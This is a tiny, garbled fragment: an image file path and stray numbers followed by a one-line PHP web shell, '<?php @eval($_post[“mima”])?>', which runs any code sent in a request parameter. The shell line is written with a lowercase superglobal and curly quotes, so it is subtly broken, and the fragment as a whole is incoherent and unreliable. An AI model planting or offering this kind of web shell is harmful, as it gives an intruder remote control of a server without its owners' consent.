 1 Dumb 1
1 2 <?php @eval($_post[“mima”])?>